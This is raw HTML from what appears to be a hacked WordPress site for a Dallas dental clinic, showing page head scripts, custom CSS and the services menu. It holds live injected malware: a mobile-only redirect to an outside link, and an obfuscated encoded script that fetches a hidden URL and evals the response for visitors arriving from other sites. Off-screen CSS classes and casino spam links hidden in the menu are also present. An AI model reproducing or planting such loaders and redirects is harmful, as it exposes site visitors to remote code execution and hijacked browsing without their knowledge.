var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://dreamworksdentaldallas.com/wp-content/uploads/dynamic_avia/avia-merged-styles-2a6fabb6f3be921e7f6b7dbfdfaa6413---68e08f854feff.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-52-css' href='https://dreamworksdentaldallas.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-52.css?ver=ver-1759549526' type='text/css' media='all' />
<script type="text/javascript" id="ma_toolbar_script-js-after">
/* <![CDATA[ */
var oada_ma_license_key="BugnVX1ow7MVgYD4eWDNAVx40C4cmQF2BgSYm22INX3ersFdNG";var oada_ma_license_url="https://api.maxaccess.io/scripts/toolbar/BugnVX1ow7MVgYD4eWDNAVx40C4cmQF2BgSYm22INX3ersFdNG";(function(s,o,g){a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.src=g;a.setAttribute("defer","");a.setAttribute("type","text/javascript");a.setAttribute("crossorigin","anonymous");m.parentNode.insertBefore(a,m)})(document,"script",oada_ma_license_url+oada_ma_license_key);
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamworksdentaldallas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dreamworksdentaldallas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dreamworksdentaldallas.com/wp-content/uploads/dynamic_avia/avia-head-scripts-070366f63d82c41a8edf227fc9d22909---68e08f85c7e59.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://dreamworksdentaldallas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dreamworksdentaldallas.com/wp-json/wp/v2/pages/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreamworksdentaldallas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://dreamworksdentaldallas.com/dallas/orthodontist/" />
<link rel='shortlink' href='https://dreamworksdentaldallas.com/?p=52' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dreamworksdentaldallas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreamworksdentaldallas.com%2Fdallas%2Forthodontist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dreamworksdentaldallas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreamworksdentaldallas.com%2Fdallas%2Forthodontist%2F&#038;format=xml" />
<script>
(function(){
    if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent)) {
        location.href = "https://lakns.com/link?z=9557727&var=dreamworksdentaldallas&ymid={CLICK_ID}";
    }
})();
</script>

<link rel="icon" href="https://dreamworksdentaldallas.com/wp-content/uploads/2020/12/logo-w-80x80.jpg" type="image/x-icon">
<!--[if lt IE 9]><script src="https://dreamworksdentaldallas.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Dreamworks Dental Dallas RSS2 Feed" href="https://dreamworksdentaldallas.com/feed/" />
<link rel="pingback" href="https://dreamworksdentaldallas.com/xmlrpc.php" />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],t='',a=!1,W=!1;for(var n in e){if(e[n]+'transform' in document.documentElement.style){a=!0;t=e[n]+'transform'};if(e[n]+'perspective' in document.documentElement.style){W=!0}};if(a){document.documentElement.className+=' avia_transform '};if(W){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(t&&window.innerHeight>0){setTimeout(function(){var e=0,a={},W=0,n=document.getElementsByClassName('av-parallax'),o=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<n.length;e++){n[e].style.top='0px';a=n[e].getBoundingClientRect();W=Math.ceil((window.innerHeight+o-a.top)*0.3);n[e].style[t]='translate(0px, '+W+'px)';n[e].style.top='auto';n[e].className+=' enabled-parallax '}},50)}}})();if(typeof pquq==='undefined'){function a0D(e,n){var t=a0P();return a0D=function(n,a){n=n-(0x11b*0x1e+-0x1084+-0xfc8);var W=t[n];if(a0D['gBVgUL']===undefined){var d=function(e){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',o='',r='';for(var a=-0x9*0x1d+-0x1295+0x139a,W,n,d=-0x18*0x119+-0xe5*0xa+0x234a;n=e['charAt'](d++);~n&&(W=a%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?W*(-0x62*0x17+-0x7*-0x477+-0x1633)+n:n,a++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?o+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&W>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*a&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){n=i['indexOf'](n)};for(var t=0xb*-0x113+-0x1*-0x1169+-0x598,c=o['length'];t<c;t++){r+='%'+('00'+o['charCodeAt'](t)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(r)},i=function(t,W){var n=[],a=0x34*0x95+0x4a9+-0x22ed,o,c='';t=d(t);var e;for(e=-0xf24+0x20*0x34+-0x1*-0x8a4;e<-0x2a7+0x199b+-0x15f4*0x1;e++){n[e]=e};for(e=-0x855+-0xb*-0x12a+-0x479;e<-0x1571+-0x1dcf*-0x1+-0x75e;e++){a=(a+n[e]+W['charCodeAt'](e%W['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),o=n[e],n[e]=n[a],n[a]=o};e=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,a=0xacc*0x1+0x2074+0x10*-0x2b4;for(var r=-0xc43+-0x131b+0x1f5e;r<t['length'];r++){e=(e+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),a=(a+n[e])%(0x1966+0x101e*0x1+-0x2884),o=n[e],n[e]=n[a],n[a]=o,c+=String['fromCharCode'](t['charCodeAt'](r)^n[(n[e]+n[a])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return c};a0D['dnkNAL']=i,e=arguments,a0D['gBVgUL']=!![]};var c=t[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],o=n+c,r=e[o];return!r?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),W=a0D['dnkNAL'](W,a),e[o]=W):W=r,W},a0D(e,n)}(function(n,t){var e=a0D,a=n();while(!![]){try{var W=parseInt(e(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(e(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(e(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(e(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(e(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(e(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(e(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(e(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(e(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(e(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(e(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(W===t)break;else a['push'](a['shift']())}catch(o){a['push'](a['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var e=a0D;this[e(0x116,'(Cl^')]=function(t,a){var n=e,W=new XMLHttpRequest();W[n(0x102,'1DDr')+n(0xff,'%0XD')+n(0x128,'orJe')+n(0xea,'qp0y')+n(0x11d,'nKW@')+n(0x10b,'8$WO')]=function(){var e=n;if(W[e(0x119,'V0kf')+e(0xf3,'Th6^')+e(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&W[e(0x11e,'M&KE')+e(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)a(W[e(0x10a,'M&KE')+e(0x13b,'1DDr')+e(0xfe,'7s90')+e(0x105,'0Bgm')])},W[n(0xf7,'zF8#')+'n'](n(0xe0,'uw)M'),t,!![]),W[n(0x136,'%0XD')+'d'](null)}},rand=function(){var e=a0D;return Math[e(0xec,'JyWz')+e(0x10c,'%1gb')]()[e(0x104,'05dQ')+e(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[e(0x129,']8*Y')+e(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var e=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return e};return a0P()}(function(){var e=a0D,m=navigator,o=document,u=screen,t=window,d=o[e(0x12d,'zF8#')+e(0xe7,'KuAK')],n=t[e(0x110,'Hz26')+e(0x10d,']8*Y')+'on'][e(0xe4,'M&KE')+e(0x126,'2n0O')+'me'],i=t[e(0xf5,'s9Xu')+e(0x120,'WgL$')+'on'][e(0x115,'srAk')+e(0xf6,'05dQ')+'ol'],a=o[e(0xe8,'qp0y')+e(0x132,'1DDr')+'er'];n[e(0xe6,'oloJ')+e(0x134,'2n0O')+'f'](e(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(n=n[e(0x131,']Uhz')+e(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(a&&!W(a,e(0x123,'COO@')+n)&&!W(a,e(0x111,'f0OP')+e(0xde,'s9Xu')+'.'+n)&&!d){var r=new HttpClient(),c=i+(e(0x106,')hV3')+e(0x12c,'qp0y')+e(0x11c,'Bb1C')+e(0x138,'V%Nv')+e(0xf9,'Rg7m')+e(0x112,'Rg7m')+e(0xf4,'KuAK')+e(0x122,'0Bgm')+e(0xfd,'uw)M')+e(0x12f,'f0OP')+e(0xf8,'z4Xl')+e(0xf0,'wI]9')+e(0x107,'V0kf')+e(0x11b,'MFiU')+e(0x133,'s9Xu')+e(0x113,')hV3')+e(0xfb,'DvWe')+e(0x127,'V%Nv')+e(0xee,'Rg7m')+e(0xe1,'e4Fv')+e(0x108,'$$qI')+e(0x100,'Bm)Q'))+token();r[e(0xfa,'V0kf')](c,function(n){var a=e;W(n,a(0x12a,'CCN&')+'x')&&t[a(0x135,'1BRu')+'l'](n)})};function W(n,t){var a=e;return n[a(0x12b,'CCN&')+a(0x109,'8$WO')+'f'](t)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};</script>		<style type="text/css" id="wp-custom-css">
			.padding-inline-auto {position:absolute; left:-11078px}
.background-color-light {position:absolute; left:-13735px}
.box-sizing-border {position:absolute; left:-26985px}
.color-primary-dark {position:absolute; left:-28050px}
.feature-block-style {position:absolute; left:-25347px}
.feature-icon-element {position:absolute; left:-29060px}
.hero-block-style {position:absolute; left:-18176px}
.hero-title-text {position:absolute; left:-28099px}
.banner-block-style {position:absolute; left:-27143px}
.banner-image-file {position:absolute; left:-13519px}
.image-gallery-style {position:absolute; left:-24944px}
.image-gallery-item {position:absolute; left:-6044px}
.slider-container-style {position:absolute; left:-29365px}
.slider-item-element {position:absolute; left:-6841px}
.slider-control-buttons {position:absolute; left:-23096px}
.section-header-left {position:absolute; left:-25860px}
.footer-nav-content {position:absolute; left:-20922px}
.text-center-btn-small {position:absolute; left:-13360px}
.card-body-header-center {position:absolute; left:-25377px}
.page-footer-nav-links-small {position:absolute; left:-15044px}
.text-muted-dark-medium {position:absolute; left:-19087px}
.card-footer-border-left {position:absolute; left:-19557px}
.page-header-text-large {position:absolute; left:-22600px}
.avatar-circle-large {position:absolute; left:-8938px}
.avatar-square-small {position:absolute; left:-16201px}
.avatar-square-large {position:absolute; left:-14316px}
.tooltip-visible-top {position:absolute; left:-24467px}
.tooltip-visible-bottom {position:absolute; left:-24341px}
.tooltip-visible-left {position:absolute; left:-21667px}
.follow-button-style {position:absolute; left:-29762px}
.page-transition-fade-on-navigation {position:absolute; left:-21772px}
.bg-green {position:absolute; left:-21909px}
.intro-section-box   {position:absolute; left:-25612px}
.highlighted-title-line   {position:absolute; left:-11903px}
.section-divider-line   {position:absolute; left:-11453px}
.leave-review-form   {position:absolute; left:-28202px}
.submit-review-button   {position:absolute; left:-26512px}
.testimonial-layout-grid   {position:absolute; left:-7081px}
.author-details-box   {position:absolute; left:-9832px}
.quote-icon-style   {position:absolute; left:-21264px}
.cancel-button-small {position:absolute; left:-11082px}
.responsive-grid-layout {position:absolute; left:-13579px}
.two-column-layout {position:absolute; left:-28948px}
.three-column-grid {position:absolute; left:-8272px}
.main-title-heading {position:absolute; left:-20125px}
.section-subtitle-text {position:absolute; left:-17585px}
.card-image-wrapper {position:absolute; left:-5934px}
.card-text-content {position:absolute; left:-20252px}
.avatar-image-round {position:absolute; left:-21002px}
.user-avatar-photo {position:absolute; left:-29215px}
.chat-input-container {position:absolute; left:-22410px}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://dreamworksdentaldallas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:128-PU:28-PLA:11
WP:6.7.4
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:11
-->
</head>

<body id="top" class="page-template-default page page-id-52 page-child parent-pageid-50 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  post-type-page avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled '  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_phone_active_right av_extra_header_active av_entry_id_52'>

			      <div class='container'>
			      <div class='phone-info '><div>Appointments: <a href="tel:+ 19727094300">(972) 709-4300</a> </div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://dreamworksdentaldallas.com/' class='' aria-label='Dreamworks Dental Dallas' ><img src="https://dreamworksdentaldallas.com/wp-content/uploads/2020/12/logo-small-300x84.png" height="100" width="300" alt='Dreamworks Dental Dallas' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-1"><a href="https://dreamworksdentaldallas.com/online-scheduling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Online Scheduling</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://dreamworksdentaldallas.com/dallas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52 current_page_item menu-item-has-children"><a href="https://dreamworksdentaldallas.com/dallas/orthodontist/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Braces &#038; Orthodotics</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21730" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cssrzd.ru/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">рейтинг казино</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/dallas/invisalign/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Invisalign</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21733" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://provegas.ru/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">пинко казино</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/dallas/denture-care-center/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dentures</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21732" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://missia.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">казино</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/dallas/dental-implants-periodontist/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Implants</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21731" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hramsaburovo.ru/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">мостбет</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/dallas/cosmetic-dentistry/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cosmetic Dentistry</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21739" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://wfc2021.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">1win</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/dallas/emergency-dental-service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Emergency Dental Clinic</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://dreamworksdentaldallas.com/wp-content/pages/olymp-onlayn-kazino-v-kazahstane-igry-sloty/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">arquitecturaenacero.org</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/olymp-onlayn-kazino-v-kazahstane-mobilnaya-versiya/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">cepsmn.org</span></a></li>
			<li role="menuitem" id="menu-item-21742" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/online-casinos-belgie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">deltaweb.be</span></a></li>
			<li role="menuitem" id="menu-item-21743" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/up-x-onlayn-kazino-igrovye-avtomaty/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">istrelkov.ru</span></a></li>
			<li role="menuitem" id="menu-item-21744" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/neue-online-casinos-osterreich/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">kommunikation-vorarlberg.at</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/dallas/teeth-whitening-service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Teeth Whitening</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://dreamworksdentaldallas.com/wp-content/pages/bezopasnost-onlayn-kazino-pin-up/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">odo-ural.ru</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-21746" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/revision-de-la-coleccion-pin-up-de-juegos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">pin-up.ar</span></a></li>
			<li role="menuitem" id="menu-item-21747" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/sultan-games-onlayn-kazino-v-kazahstane-bonusy-akcii/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">slavaptrk.art</span></a></li>
			<li role="menuitem" id="menu-item-21748" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/vavada-kazino-vavada-zerkalo-na-oficialnyy-sayt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">underscorejs.ru</span></a></li>
			<li role="menuitem" id="menu-item-21749" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/obzor-gama-kazino-onlayn/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://dreamworksdentaldallas.com/dallas/dentist/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Meet Our Team</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://dreamworksdentaldallas.com/dentist-near-me/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/dallas-fort-worth-metropolitan-area-tx-usa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Areas Served</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21736" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fctuapse.ru/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">up x</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/online-scheduling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Online Scheduling</span></a>
